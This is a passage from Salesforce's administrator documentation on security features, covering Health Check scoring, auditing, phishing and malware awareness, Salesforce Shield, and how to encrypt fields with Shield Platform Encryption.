Shield Platform Encryption gives your data a whole new layer of security while preserving critical platform functionality. It enables you to encrypt sensitive data at rest, and not just when transmitted over a network, so your company can confidently comply with privacy policies, regulatory requirements, and contractual obligations for handling private data.

#### [Session Security](#page-823-0)

After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves the computer unattended while still logged in. It also limits the risk of internal attacks, such as when one employee tries to use another employee's session. Choose from several session settings to control session behavior.

#### **[Activations](#page-834-0)**

Activation tracks information about devices from which users have verified their identity. Salesforce prompts users to verify their identity when they access Salesforce from an unrecognized browser or application. Identity verification adds an extra layer of security on top of username and password authentication. The Activations page lists the login IP addresses and client browsers used.

#### [Authenticate Users](#page-835-0)

Authentication means preventing unauthorized access to your organization or its data by making sure each logged in user is who they say they are.

#### [Transaction Security](#page-881-0)

Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate actions and notifications based on security policies you create. Transaction Security monitors events according to the policies that you set up. These policies are applied against events in your org and specify actions to take when certain event combinations occur. When a policy is triggered, you can have an action taken and receive an optional notification.

#### [Single Sign-On](#page-890-0)

Single sign-on allows users to access all authorized network resources without having to log in separately to each resource. You validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by Salesforce.

#### [My Domain](#page-993-0)

Add a subdomain to your Salesforce org URL with the My Domain Salesforce feature. Having a subdomain lets you highlight your brand and makes your org more secure. A subdomain is convenient and allows you to personalize your login page.

#### [App Launcher](#page-1006-0)

The App Launcher is how users switch between apps. Users are presented with tiles that link to their connected apps, Salesforce apps, and on-premise applications. Salesforce admins can set the default app order for an org and determine which apps are available to which users. They can make the App Launcher the default landing page when users first open Salesforce.

#### [Configure File Upload and Download Security Settings](#page-1008-0)

To provide more security, control the way some file types are handled during upload and download.

#### [Certificates and Keys](#page-1009-0)

Salesforce certificates and key pairs are used for signatures that verify a request is coming from your organization. They are used for authenticated SSL communications with an external web site, or when using your organization as an Identity Provider. You only need to generate a Salesforce certificate and key pair if you're working with an external website that wants verification that a request is coming from a Salesforce organization.

# <span id="page-781-0"></span>Salesforce Security Basics

The Salesforce security features help you empower your users to do their jobs safely and efficiently. Salesforce limits exposure of data to the users that act on it. Implement security controls that you think are appropriate for the sensitivity of your data. We'll work together to protect your data from unauthorized access from outside your company and from inappropriate usage by your users.

#### [Phishing and Malware](#page-781-1)

Trust starts with transparency. That's why Salesforce displays real-time information on system performance and security on the trust site at http://trust.salesforce.com. This site provides live data on system performance, alerts for current and recent phishing and malware attempts, and tips on best security practices for your organization.

#### [Security Infrastructure](#page-782-0)

Salesforce utilizes some of the most advanced technology for Internet security available today. When you access the application using a Salesforce-supported browser, Transport Layer Security (TLS) technology protects your information using both server authentication and Classic Encryption, ensuring that your data is safe, secure, and available only to registered users in your organization.

#### [Security Health Check](#page-783-0)

As an admin, you can use Health Check to identify and fix security vulnerabilities in your security settings, all from a single page. A summary score shows how your org measures against the Salesforce-recommended baseline.

#### [Auditing](#page-787-0)

Auditing provides information about use of the system, which can be critical in diagnosing potential or real security issues. The Salesforce auditing features don't secure your organization by themselves; someone in your organization should do regular audits to detect potential abuse.

#### [Salesforce Shield](#page-787-1)

Salesforce Shield is a trio of security tools that admins and developers can use to build a new level of trust, transparency, compliance, and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your Salesforce administrator if Salesforce Shield is available in your organization.

#### <span id="page-781-1"></span>SEE ALSO:

[Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)

# Phishing and Malware

Trust starts with transparency. That's why Salesforce displays real-time information on system performance and security on the trust site at http://trust.salesforce.com. This site provides live data on system performance, alerts for current and recent phishing and malware attempts, and tips on best security practices for your organization.

The Security tab on the trust site includes valuable information that can help you to safeguard your company's data. In particular, be on the alert for phishing and malware.

- **•** Phishing is a social engineering technique that attempts to acquire sensitive information such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication. Phishers often direct users to enter details at a fake website whose URL and look-and-feel are almost identical to the legitimate one. As the Salesforce community grows, it has become an increasingly appealing target for phishers. You will never get an email or a phone call from a Salesforce employee asking you to reveal a password, so don't reveal it to anyone. You can report any suspicious activities by clicking the **Report a Suspicious Email** link under the **Trust** tab at <http://trust.salesforce.com>.
- **•** Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term used to cover a variety of forms of hostile, intrusive, or annoying software, and it includes computer viruses and spyware.

# What Salesforce Is Doing About Phishing and Malware

Customer security is the foundation of customer success, so Salesforce continues to implement the best possible practices and technologies in this area. Recent and ongoing actions include:

- Actively monitoring and analyzing logs to enable proactive alerts to customers who have been affected.
- **•** Collaborating with leading security vendors and experts on specific threats.
- **•** Executing swift strategies to remove or disable fraudulent sites (often within an hour of detection).
- **•** Reinforcing security education and tightening access policies within Salesforce.
- **•** Evaluating and developing new technologies both for our customers and for deployment within our infrastructure.

## What Salesforce Recommends You Do

Salesforce is committed to setting the standards in software-as-a-service as an effective partner in customer security. So, in addition to internal efforts, Salesforce strongly recommends that customers implement the following changes to enhance security:

- Modify your Salesforce implementation to activate IP range restrictions. This allows users to access Salesforce only from your corporate network or VPN. For more information, see [Restrict Where and When Users Can Log In to Salesforce](#page-837-0) on page 838.
- Set session security restrictions to make spoofing more difficult. For more information, see [Modify Session Security Settings](#page-825-0) on page 849.
- **•** Educate your employees not to open suspect emails and to be vigilant in guarding against phishing attempts.
- **•** Use security solutions from leading vendors to deploy spam filtering and malware protection.
- **•** Designate a security contact within your organization so that Salesforce can more effectively communicate with you. Contact your Salesforce representative with this information.
- **•** Consider using two-factor authentication techniques to restrict access to your network. For more information, see [Two-Factor](#page-840-0) [Authentication](#page-840-0) on page 833.
- **•** Use Transaction Security to monitor events and take appropriate actions. For more information, see [Transaction Security Policies](#page-882-0) on page 875.

<span id="page-782-0"></span>Salesforce has a Security Incident Response Team to respond to any security issues. To report a security incident or vulnerability to Salesforce, contact [security@salesforce.com](mailto:security@salesforce.com). Describe the issue in detail, and the team will respond promptly.

# Security Infrastructure

Salesforce utilizes some of the most advanced technology for Internet security available today. When you access the application using a Salesforce-supported browser, Transport Layer Security (TLS) technology protects your information using both server authentication and Classic Encryption, ensuring that your data is safe, secure, and available only to registered users in your organization.

One of the core features of a multi-tenant platform is the use of a single pool of computing resources to service the needs of many different customers. Salesforce protects your organization's data from all other customer organizations by using a unique organization identifier, which is associated with each user's session. Once you log in to your organization, your subsequent requests are associated with your organization, using this identifier.

In addition, Salesforce is hosted in a secure server environment that uses a firewall and other advanced technology to prevent interference or access from outside intruders.

# <span id="page-783-0"></span>Security Health Check

As an admin, you can use Health Check to identify and fix security vulnerabilities in your security settings, all from a single page. A summary score shows how your org measures against the Salesforce-recommended baseline.

From Setup, enter *Health Check* in the Quick Find box, then select **Health Check**.

The Salesforce Baseline standard (1) consists of recommended values for settings in the Certificate and Key Management, Login Access Policies, Network Access, Password Policies, Remote Site Settings, and Session Settings groups (2). If you change settings to be less restrictive than what's in the Salesforce Baseline standard, your health check score can decrease.

Your high- and medium-risk settings are shown with information about how they compare against the standard value (3). To remediate a risk, edit the setting (4) or use Fix Risks (5) to quickly change settings to the Salesforce-recommended values without leaving the Health Check page. Your settings that meet the standard are listed at the bottom.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view Health Check:

**•** "View Setup and Configuration"



**Example**: Suppose that you changed your password minimum length from 8 (the default value) to 5, and changed other Password Policies settings to be less restrictive. These changes make your users' passwords more vulnerable to guessing and other brute force attacks. As a result, your overall score decreases, and the settings are listed as risks.

### Fix Risks Limitations

You can only use Fix Risks to change the Login Access Policies, Password Policies, and Session Settings groups. Because all other settings in Health Check (like Network Access) are configured to match org-specific business requirements, you must change them manually using the Edit link on the Health Check page.

#### [How Is the Health Check Score Calculated?](#page-784-0)

The Health Check score is calculated by a proprietary formula that measures how well your security settings meet the Salesforce Baseline standard. Settings that meet or exceed the standard raise your score, and settings at risk lower your score.

#### SEE ALSO:

[How Is the Health Check Score Calculated?](#page-784-0) [Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)

## <span id="page-784-0"></span>How Is the Health Check Score Calculated?

The Health Check score is calculated by a proprietary formula that measures how well your security settings meet the Salesforce Baseline standard. Settings that meet or exceed the standard raise your score, and settings at risk lower your score.

Some settings like Minimum Password Length have a heavier weight, so they have a higher impact on your score. For details, see [Salesforce Baseline Standard](#page-784-1) on page 777.

If all settings in your setting groups meet or exceed the standard, your total score is 100%. As you update your settings, hopefully your green bar moves to the right!

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



#### Recommended Actions Based on Your Score



<span id="page-784-1"></span>Note: New Salesforce orgs have an initial score less than 100%. Use Health Check to quickly improve your score by eliminating high risks in your Password Policies and other setting groups.

#### The Salesforce Baseline Standard

Following are the setting values that meet the standard and their risk levels.

#### **Certificate and Key Management**



## **Login Access Policies**



#### **Network Access**



#### **Password Policies**





Note: The Minimum password length and Password complexity requirement settings count twice as much as other settings in the calculation of your Password Policies group score.

#### **Remote Site Settings**



#### **Session Settings**





Note: The Lock sessions to the IP address from which they originated setting is available in **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

#### <span id="page-787-0"></span>SEE ALSO:

[Security Health Check](#page-783-0)

# Auditing

Auditing provides information about use of the system, which can be critical in diagnosing potential or real security issues. The Salesforce auditing features don't secure your organization by themselves; someone in your organization should do regular audits to detect potential abuse.

To verify that your system is actually secure, you should perform audits to monitor for unexpected changes or usage trends.

#### **Record Modification Fields**

All objects include fields to store the name of the user who created the record and who last modified the record. This provides some basic auditing information.

#### **Login History**

You can review a list of successful and failed login attempts to your organization for the past six months. See [Monitor Login History](#page-1020-0) on page 1013.

#### **Field History Tracking**

You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although auditing is available for all custom objects, only some standard objects allow field-level auditing. See [Field History Tracking](#page-1031-0) on page 1024.

#### <span id="page-787-1"></span>**Setup Audit Trail**

Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organization's configuration. See [Monitor Setup Changes](#page-1028-0) on page 1021.

# Salesforce Shield

Salesforce Shield is a trio of security tools that admins and developers can use to build a new level of trust, transparency, compliance, and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your Salesforce administrator if Salesforce Shield is available in your organization.

## Platform Encryption

Platform Encryption allows you to natively encrypt your most sensitive data at rest across all your Salesforce apps. This helps you protect PII, sensitive, confidential, or proprietary data and meet both external and internal data compliance policies while keeping critical app functionality — like search, workflow, and validation rules. You keep full control over encryption keys and can set encrypted data permissions to protect sensitive data from unauthorized users. See [Platform Encryption.](#page-788-0) on page 781

## Event Monitoring

Event Monitoring gives you access to detailed performance, security, and usage data on all your Salesforce apps. Every interaction is tracked and accessible via API, so you can view it in the data visualization app of your choice. See who is accessing critical business data when, and from where. Understand user adoption across your apps. Troubleshoot and optimize performance to improve end-user experience. Event Monitoring data can be easily imported into any data visualization or application monitoring tool like Wave Analytics, Splunk, or New Relic. To get started, check out our [Event Monitoring](https://trailhead.salesforce.com/module/event_monitoring) training course.

# Field Audit Trail

<span id="page-788-0"></span>Field Audit Trail lets you know the state and value of your data for any date, at any time. You can use it for regulatory compliance, internal governance, audit, or customer service. Built on a big data backend for massive scalability, Field Audit Trail helps companies create a forensic data-level audit trail with up to 10 years of history, and set triggers for when data is deleted. See [Field Audit Trail](#page-1035-0) on page 1028.

# Protect Your Salesforce Data with Shield Platform Encryption

Shield Platform Encryption gives your data a whole new layer of security while preserving critical platform functionality. It enables you to encrypt sensitive data at rest, and not just when transmitted over a network, so your company can confidently comply with privacy policies, regulatory requirements, and contractual obligations for handling private data.

Shield Platform Encryption builds on the data encryption options that Salesforce offers out of the box. Data stored in many standard and custom fields and in files and attachments is encrypted using an advanced HSM-based key derivation system, so it is protected even when other lines of defense have been compromised.

Your data encryption key is never saved or shared across organizations. Instead, it is derived on demand from a master secret and your organization-specific tenant secret, and cached on an application server.

You can try out Shield Platform Encryption at no charge in Developer Edition orgs. It is available in sandboxes after it has been provisioned for your production org.

#### [Encrypt Fields and Files](#page-789-0)

Specify the fields and files you want to encrypt. Remember that encryption is not the same thing as field-level security or object-level security. Those should already be in place before you implement your encryption strategy.

#### [Manage Shield Platform Encryption](#page-793-0)

To provide Shield Platform Encryption for your organization, contact your Salesforce account executive. They'll help you provision the correct license so you can get started on creating your own unique tenant secret.

#### [How Shield Platform Encryption Works](#page-801-0)

Shield Platform Encryption relies on a unique tenant secret that you control and a master secret that's maintained by Salesforce. We combine these secrets to create your unique data encryption key. We use that key to encrypt data that your users put into Salesforce, and to decrypt data when your authorized users need it.

### **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

#### [Platform Encryption Best Practices](#page-816-0)

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

#### [Tradeoffs and Limitations of Shield Platform Encryption](#page-818-0)

A security solution as powerful as Shield Platform Encryption doesn't come without some trade-offs. When your data is strongly encrypted, some users may see limitations to some functionality, and a few features aren't available at all. Consider the impact on your users and your overall business solution as you design your encryption strategy.

#### SEE ALSO:

[Salesforce Platform Encryption Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf) [What's the Difference Between Classic Encryption and Shield Platform Encryption?](#page-814-0) [Salesforce Platform Encryption Architecture](http://sfdc.co/encryptwhitepaper)

# <span id="page-789-0"></span>Encrypt Fields and Files

Specify the fields and files you want to encrypt. Remember that encryption is not the same thing as field-level security or object-level security. Those should already be in place before you implement your encryption strategy.

#### [Encrypt Fields](#page-790-0)

Select the fields you want to encrypt. When a field is encrypted, its value is masked for users who don't have permission to view encrypted data.

#### [Encrypt Files and Attachments](#page-791-0)

For another layer of data protection, encrypt files and attachments. If Shield Platform Encryption is on, the body of each file or attachment is encrypted when it's uploaded.

#### [Fix Compatibility Problems](#page-792-0)

When you select fields or files to encrypt, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or your normal use of Salesforce. You have some options for how to clear these problems up.

SEE ALSO:

[Platform Encryption Overview](#page-788-0)

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

# <span id="page-790-0"></span>Encrypt Fields

Select the fields you want to encrypt. When a field is encrypted, its value is masked for users who don't have permission to view encrypted data.

Depending on the size of your organization, enabling a standard field for encryption can take a few minutes.

- **1.** Make sure that your organization has an active encryption key. If you're not sure, check with your administrator.
- **2.** From Setup, use the Quick Find box to find the Platform Encryption setup page.
- **3.** Click **Encrypt Fields**.
- **4.** Click **Edit**.
- **5.** Select the fields you want to encrypt, and save your settings.

The automatic Platform Encryption validation service will now check for settings in your organization that might block encryption. You'll receive an email with suggestions for fixing any incompatible settings.

